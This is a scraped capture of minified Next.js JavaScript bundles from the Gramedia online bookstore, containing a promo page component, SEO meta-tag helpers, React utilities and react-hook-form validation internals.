r=n(52676),a=n(85910),s=n(35547),i=n.n(s),o=n(27418),u=n(12092),c=n(51317),l=n(77289),d=n(14393),f=n(14008);let m=i()(()=>Promise.all([n.e(8526),n.e(1473),n.e(6113),n.e(2547)]).then(n.bind(n,82547)),{loadableGenerated:{webpack:()=>[82547]},ssr:!1,loading:()=>(0,r.jsx)(f.Z,{})}),h=t=>{let{}=t,{isDesktop:e}=(0,o.Z)(),{t:n}=(0,a.$G)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.b,{pathname:"/promo",title:n("promoInfo"),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"index.tsx"}),(0,r.jsx)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex flex-col space-x-8 px-4",children:(0,r.jsxs)("div",{className:"flex flex-col",children:[e&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(c.aG,{className:"mb-2 mt-4",children:(0,r.jsxs)(c.Jb,{children:[(0,r.jsx)(c.gN,{href:"".concat("https://www.gramedia.com"),"data-testid":"breadcrumbsItemHome",children:n("home")}),(0,r.jsx)(c.gN,{isCurrent:!0,"data-testid":"promoListBreadcrumbs",children:n("promoInfo")})]})}),(0,r.jsx)("h1",{className:"mb-8 mt-6 text-4xl-extrabold text-neutral-700","data-testid":"promoInfoTitle",children:n("promoInfo")})]}),(0,r.jsx)(m,{"data-sentry-element":"PromoList","data-sentry-source-file":"index.tsx"})]})})]})};h.Layout=u.Z,h.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:"Promo & Info",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var p=!0;e.default=(0,d.Z)(h)},412:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(50887)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return o}});var r=n(52676),a=n(2726),s=n.n(a);n(75271);var i=n(6520),o=t=>{let{title:e="",rawTitle:n="",metaDescription:a="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:o="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:u="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:m,twitterCard:h,children:p,twitterImg:y}=t,x=new URL(u,i._n).toString(),v=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(s(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:v}),(0,r.jsx)("meta",{name:"title",content:v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:h||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:m||x,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||v,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||o,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),u&&(0,r.jsx)("link",{rel:"canonical",href:x}),p,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},6520:function(t,e,n){"use strict";n.d(e,{Lv:function(){return c},Qx:function(){return l},XV:function(){return u},_d:function(){return r},_n:function(){return s},kq:function(){return i},mw:function(){return m},q9:function(){return o},vi:function(){return a},wH:function(){return d},yb:function(){return f}});let r="".concat("https://www.gramedia.com","/products"),a="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),s="".concat("https://www.gramedia.com"),i="https://www.facebook.com/gramediacom",o="https://x.com/gramediadotcom",u="https://www.instagram.com/_gramedia.com_/",c="https://www.tiktok.com/@gramedia",l="https://www.gramedia.com/blog",d="https://www.gramedia.com",f="https://play.google.com/store/apps/details?id=com.gramedia.retail",m="https://apps.apple.com/id/app/gramedia/id1422591223"},64913:function(t,e,n){t.exports=n(78351)},95285:function(t,e,n){"use strict";n.d(e,{F:function(){return a},e:function(){return s}});var r=n(75271);function a(...t){return e=>t.forEach(t=>{"function"==typeof t?t(e):null!=t&&(t.current=e)})}function s(...t){return r.useCallback(a(...t),t)}},6875:function(t,e,n){"use strict";n.d(e,{g7:function(){return i}});var r=n(75271),a=n(95285),s=n(52676),i=r.forwardRef((t,e)=>{let{children:n,...a}=t,i=r.Children.toArray(n),u=i.find(c);if(u){let t=u.props.children,n=i.map(e=>e!==u?e:r.Children.count(t)>1?r.Children.only(null):r.isValidElement(t)?t.props.children:null);return(0,s.jsx)(o,{...a,ref:e,children:r.isValidElement(t)?r.cloneElement(t,void 0,n):null})}return(0,s.jsx)(o,{...a,ref:e,children:n})});i.displayName="Slot";var o=r.forwardRef((t,e)=>{let{children:n,...s}=t;if(r.isValidElement(n)){let t,i;let o=(t=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.ref:(t=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(t,e){let n={...e};for(let r in e){let a=t[r],s=e[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...t)=>{s(...t),a(...t)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...t,...n}}(s,n.props),ref:e?(0,a.F)(e,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var u=({children:t})=>(0,s.jsx)(s.Fragment,{children:t});function c(t){return r.isValidElement(t)&&t.type===u}},2808:function(t,e,n){"use strict";n.d(e,{j:function(){return s}});let r=t=>"boolean"==typeof t?"".concat(t):0===t?"0":t,a=function(){for(var t,e,n=0,r="";n<arguments.length;)(t=arguments[n++])&&(e=function t(e){var n,r,a="";if("string"==typeof e||"number"==typeof e)a+=e;else if("object"==typeof e){if(Array.isArray(e))for(n=0;n<e.length;n++)e[n]&&(r=t(e[n]))&&(a&&(a+=" "),a+=r);else for(n in e)e[n]&&(a&&(a+=" "),a+=n)}return a}(t))&&(r&&(r+=" "),r+=e);return r},s=(t,e)=>n=>{var s;if((null==e?void 0:e.variants)==null)return a(t,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=e,u=Object.keys(i).map(t=>{let e=null==n?void 0:n[t],a=null==o?void 0:o[t];if(null===e)return null;let s=r(e)||r(a);return i[t][s]}),c=n&&Object.entries(n).reduce((t,e)=>{let[n,r]=e;return void 0===r||(t[n]=r),t},{});return a(t,u,null==e?void 0:null===(s=e.compoundVariants)||void 0===s?void 0:s.reduce((t,e)=>{let{class:n,className:r,...a}=e;return Object.entries(a).every(t=>{let[e,n]=t;return Array.isArray(n)?n.includes({...o,...c}[e]):({...o,...c})[e]===n})?[...t,n,r]:t},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(t){t.O(0,[5171,4517,7048,7058,6823,6598,2022,2888,9774,179],function(){return t(t.s=66167)}),_N_E=t.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-e762e2add1a9bb0a.js
body_size: 8579
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="301ef0ec-316f-4365-a2fc-73eac4569040",e._sentryDebugIdIdentifier="sentry-dbid-301ef0ec-316f-4365-a2fc-73eac4569040")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return f}});var i=t(73094),s=function(e,r,t){if(e&&"reportValidity"in e){var s=(0,i.U2)(t,r);e.setCustomValidity(s&&s.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var i=r.fields[t];i&&i.ref&&"reportValidity"in i.ref?s(i.ref,t,e):i.refs&&i.refs.forEach(function(r){return s(r,t,e)})};for(var i in r.fields)t(i)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var s in e){var l=(0,i.U2)(r.fields,s),o=Object.assign(e[s]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),s)){var f=Object.assign({},n((0,i.U2)(t,s)));(0,i.t8)(f,"root",o),(0,i.t8)(t,s,f)}else(0,i.t8)(t,s,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var s=e[0],a=s.code,l=s.message,n=s.path.join(".");if(!t[n]){if("unionErrors"in s){var u=s.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in s&&s.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,f=o&&o[s.code];t[n]=(0,i.KN)(n,r,t,a,f?[].concat(f,s.message):s.message)}e.shift()}return t},f=function(e,r,t){return void 0===t&&(t={}),function(i,s,n){try{return Promise.resolve(function(s,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](i,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?i:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return s}});var i=t(75271);function s(...e){return(0,i.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{Gc:function(){return k},KN:function(){return T},RV:function(){return S},U2:function(){return g},cI:function(){return ep},t8:function(){return V}});var i=t(75271),s=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?s(e.target)?e.target.checked:e.target.value:e,f=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,r)=>e.has(f(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let i=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(i)||i===e?h(e[r])?t:e[r]:i},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let i=-1,s=b(r)?[r]:_(r),a=s.length,l=a-1;for(;++i<a;){let r=s[i],a=t;if(i!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+s[i+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=i.createContext(null),k=()=>i.useContext(x),S=e=>{let{children:r,...t}=e;return i.createElement(x.Provider,{value:t},r)};var D=(e,r,t,i=!0)=>{let s={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(s,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!i||w.all),t&&(t[a]=!0),e[a])});return s},E=e=>u(e)&&!Object.keys(e).length,O=(e,r,t,i)=>{t(e);let{name:s,...a}=e;return E(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!i||w.all))},C=e=>Array.isArray(e)?e:[e],U=e=>"string"==typeof e,j=(e,r,t,i,s)=>U(e)?(i&&r.watch.add(e),g(t,e,s)):Array.isArray(e)?e.map(e=>(i&&r.watch.add(e),g(t,e))):(i&&(r.watchAll=!0),t),T=(e,r,t,i,s)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[i]:s||!0}}:{},L=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),N=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let B=(e,r,t,i)=>{for(let s of t||Object.keys(e)){let t=g(e,s);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],s)&&!i||e.ref&&r(e.ref,e.name)&&!i)break;B(a,r)}else u(a)&&B(a,r)}}};var M=(e,r,t)=>{let i=C(g(e,t));return V(i,"root",r[t]),V(e,t,i),e},I=e=>"file"===e.type,P=e=>"function"==typeof e,q=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},R=e=>U(e),$=e=>"radio"===e.type,H=e=>e instanceof RegExp;let W={value:!1,isValid:!1},K={value:!0,isValid:!0};var G=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:W}return W};let Y={isValid:!1,value:null};var z=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,Y):Y;function J(e,r,t="validate"){if(R(e)||Array.isArray(e)&&e.every(R)||p(e)&&!e)return{type:t,message:R(e)?e:"",ref:r}}var Q=e=>u(e)&&!H(e)?e:{value:e,message:""},X=async(e,r,t,i,a)=>{let{ref:n,refs:o,required:f,maxLength:d,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let k=o?o[0]:n,S=e=>{i&&k.reportValidity&&(k.setCustomValidity(p(e)?"":e||""),k.reportValidity())},D={},O=$(n),C=s(n),j=(V||I(n))&&h(n.value)&&h(x)||q(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=T.bind(null,_,t,D),N=(e,r,t,i=F.maxLength,s=F.minLength)=>{let a=e?r:t;D[_]={type:e?i:s,message:a,ref:n,...L(e?i:s,a)}};if(a?!Array.isArray(x)||!x.length:f&&(!(O||C)&&(j||l(x))||p(x)&&!x||C&&!G(o).isValid||O&&!z(o).isValid)){let{value:e,message:r}=R(f)?{value:!!f,message:f}:Q(f);if(e&&(D[_]={type:F.required,message:r,ref:k,...L(F.required,r)},!t))return S(r),D}if(!j&&(!l(y)||!l(m))){let e,r;let i=Q(m),s=Q(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;U(i.value)&&x&&(e=l?a(x)>a(i.value):u?x>i.value:t>new Date(i.value)),U(s.value)&&x&&(r=l?a(x)<a(s.value):u?x<s.value:t<new Date(s.value))}else{let t=n.valueAsNumber||(x?+x:x);l(i.value)||(e=t>i.value),l(s.value)||(r=t<s.value)}if((e||r)&&(N(!!e,i.message,s.message,F.max,F.min),!t))return S(D[_].message),D}if((d||c)&&!j&&(U(x)||a&&Array.isArray(x))){let e=Q(d),r=Q(c),i=!l(e.value)&&x.length>+e.value,s=!l(r.value)&&x.length<+r.value;if((i||s)&&(N(i,e.message,r.message),!t))return S(D[_].message),D}if(v&&!j&&U(x)){let{value:e,message:r}=Q(v);if(H(e)&&!x.match(e)&&(D[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return S(r),D}if(b){if(P(b)){let e=J(await b(x,r),k);if(e&&(D[_]={...e,...L(F.validate,e.message)},!t))return S(e.message),D}else if(u(b)){let e={};for(let i in b){if(!E(e)&&!t)break;let s=J(await b[i](x,r),k,i);s&&(e={...s,...L(i,s.message)},S(s.message),t&&(D[_]=e))}if(!E(e)&&(D[_]={ref:k,...e},!t))return D}}return S(!0),D};function Z(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),i=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,i=0;for(;i<t;)e=h(e)?i++:e[r[i++]];return e}(e,t),s=t.length-1,a=t[s];return i&&delete i[a],0!==s&&(u(i)&&E(i)||Array.isArray(i)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(i))&&Z(e,t.slice(0,-1)),e}var ee=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},er=e=>l(e)||!n(e);function et(e,r){if(er(e)||er(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),i=Object.keys(r);if(t.length!==i.length)return!1;for(let s of t){let t=e[s];if(!i.includes(s))return!1;if("ref"!==s){let e=r[s];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!et(t,e):t!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,es=e=>$(e)||s(e),ea=e=>q(e)&&e.isConnected,el=e=>{for(let r in e)if(P(e[r]))return!0;return!1};function en(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!el(e[t])?(r[t]=Array.isArray(e[t])?[]:{},en(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var eu=(e,r)=>(function e(r,t,i){let s=Array.isArray(r);if(u(r)||s)for(let s in r)Array.isArray(r[s])||u(r[s])&&!el(r[s])?h(t)||er(i[s])?i[s]=Array.isArray(r[s])?en(r[s],[]):{...en(r[s])}:e(r[s],l(t)?{}:t[s],i[s]):i[s]=!et(r[s],t[s]);return i})(e,r,en(r)),eo=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:i})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&U(e)?new Date(e):i?i(e):e;function ef(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:I(r)?r.files:$(r)?z(e.refs).value:ei(r)?[...r.selectedOptions].map(({value:e})=>e):s(r)?G(e.refs).value:eo(h(r.value)?e.ref.value:r.value,e)}var ed=(e,r,t,i)=>{let s={};for(let t of e){let e=g(r,t);e&&V(s,t,e._f)}return{criteriaMode:t,names:[...e],fields:s,shouldUseNativeValidation:i}},ec=e=>h(e)?e:H(e)?e.source:u(e)?H(e.value)?e.value.source:e.value:e,ey=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function em(e,r,t){let i=g(e,t);if(i||b(t))return{error:i,name:t};let s=t.split(".");for(;s.length;){let i=s.join("."),a=g(r,i),l=g(e,i);if(a&&!Array.isArray(a)&&t!==i)break;if(l&&l.type)return{name:i,error:l};s.pop()}return{name:t}}var ev=(e,r,t,i,s)=>!s.isOnAll&&(!t&&s.isOnTouch?!(r||e):(t?i.isOnBlur:s.isOnBlur)?!e:(t?!i.isOnChange:!s.isOnChange)||e),eh=(e,r)=>!v(g(e,r)).length&&Z(e,r);let eg={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ep(e={}){let r=i.useRef(),t=i.useRef(),[n,f]=i.useState({isDirty:!1,isValidating:!1,isLoading:P(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:P(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...eg,...e},i={submitCount:0,isDirty:!1,isLoading:P(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},f=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(f),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},k={values:ee(),array:ee(),state:ee()},S=L(t.mode),D=L(t.reValidateMode),O=t.criteriaMode===w.all,T=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?E((await Y()).errors):await J(n,!0);e!==i.isValid&&k.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(i.validatingFields,e,r):Z(i.validatingFields,e))}),k.state.next({validatingFields:i.validatingFields,isValidating:!E(i.validatingFields)}))},H=(e,r)=>{V(i.errors,e,r),k.state.next({errors:i.errors})},W=(e,r,t,i)=>{let s=g(n,e);if(s){let a=g(c,e,h(t)?g(f,e):t);h(a)||i&&i.defaultChecked||r?V(c,e,r?a:ef(s._f)):en(e,a),b.mount&&R()}},K=(e,r,t,s,a)=>{let l=!1,u=!1,o={name:e},d=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||s){x.isDirty&&(u=i.isDirty,i.isDirty=o.isDirty=Q(),l=u!==o.isDirty);let t=d||et(g(f,e),r);u=!!(!d&&g(i.dirtyFields,e)),t||d?Z(i.dirtyFields,e):V(i.dirtyFields,e,!0),o.dirtyFields=i.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(i.touchedFields,e);r||(V(i.touchedFields,e,t),o.touchedFields=i.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&k.state.next(o),l?o:{}},G=(t,s,a,l)=>{let n=g(i.errors,t),u=x.isValid&&p(s)&&i.isValid!==s;if(e.delayError&&a?(r=T(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(i.errors,t,a):Z(i.errors,t)),(a?!et(n,a):n)||!E(l)||u){let e={...l,...u&&p(s)?{isValid:s}:{},errors:i.errors,name:t};i={...i,...e},k.state.next(e)}},Y=async e=>{$(e,!0);let r=await t.resolver(c,t.context,ed(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},z=async e=>{let{errors:r}=await Y(e);if(e)for(let t of e){let e=g(r,t);e?V(i.errors,t,e):Z(i.errors,t)}else i.errors=r;return r},J=async(e,r,s={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await X(l,c,O,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(s.valid=!1,r))break;r||(g(u,e.name)?n?M(i.errors,u,e.name):V(i.errors,e.name,u[e.name]):Z(i.errors,e.name))}n&&await J(n,r,s)}}return s.valid},Q=(e,r)=>(e&&r&&V(c,e,r),!et(ew(),f)),el=(e,r,t)=>j(e,_,{...b.mount?c:h(r)?f:U(e)?{[e]:r}:r},t,r),en=(e,r,t={})=>{let i=g(n,e),a=r;if(i){let t=i._f;t&&(t.disabled||V(c,e,eo(r,t)),a=q(t.ref)&&l(r)?"":r,ei(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?s(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):I(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||k.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let i in r){let s=r[i],l=`${e}.${i}`,u=g(n,l);!_.array.has(e)&&er(s)&&(!u||u._f)||a(s)?en(l,s,t):ep(l,s,t)}},eb=(e,r,t={})=>{let s=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(k.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&k.state.next({name:e,dirtyFields:eu(f,c),isDirty:Q(e,u)})):!s||s._f||l(u)?en(e,u,t):ep(e,u,t),N(e,_)&&k.state.next({...i}),k.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let s=e.target,a=s.name,l=!0,u=g(n,a),f=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let d,y;let m=s.type?ef(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ey(u._f)&&!t.resolver&&!g(i.errors,a)&&!u._f.deps||ev(v,g(i.touchedFields,a),i.isSubmitted,D,S),p=N(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!E(b)||p;if(v||k.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&k.state.next({name:a,...p?{}:b});if(!v&&p&&k.state.next({...i}),t.resolver){let{errors:e}=await Y([a]);if(f(m),l){let r=em(i.errors,n,a),t=em(e,n,r.name||a);d=t.error,a=t.name,y=E(e)}}else $([a],!0),d=(await X(u,c,O,t.shouldUseNativeValidation))[a],$([a]),f(m),l&&(d?y=!1:x.isValid&&(y=await J(n,!0)));l&&(u._f.deps&&eA(u._f.deps),G(a,y,d,b))}},eV=(e,r)=>{if(g(i.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let s,a;let l=C(e);if(t.resolver){let r=await z(h(e)?e:l);s=E(r),a=e?!l.some(e=>g(r,e)):s}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await J(r&&r._f?{[e]:r}:r)}))).every(Boolean))||i.isValid)&&R():a=s=await J(n);return k.state.next({...!U(e)||x.isValid&&s!==i.isValid?{}:{name:e},...t.resolver||!e?{isValid:s}:{},errors:i.errors}),r.shouldFocus&&!a&&B(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:f};return h(e)?r:U(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||i).errors,e),isDirty:!!g((r||i).dirtyFields,e),error:g((r||i).errors,e),isValidating:!!g(i.validatingFields,e),isTouched:!!g((r||i).touchedFields,e)}),ex=(e,r,t)=>{let s=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(i.errors,e)||{};V(i.errors,e,{...o,...r,ref:s}),k.state.next({name:e,errors:i.errors,isValid:!1}),t&&t.shouldFocus&&s&&s.focus&&s.focus()},ek=(e,r={})=>{for(let s of e?C(e):_.mount)_.mount.delete(s),_.array.delete(s),r.keepValue||(Z(n,s),Z(c,s)),r.keepError||Z(i.errors,s),r.keepDirty||Z(i.dirtyFields,s),r.keepTouched||Z(i.touchedFields,s),r.keepIsValidating||Z(i.validatingFields,s),t.shouldUnregister||r.keepDefaultValue||Z(f,s);k.values.next({values:{...c}}),k.state.next({...i,...r.keepDirty?{isDirty:Q()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:i,value:s})=>{if(p(e)&&b.mount||e){let a=e?void 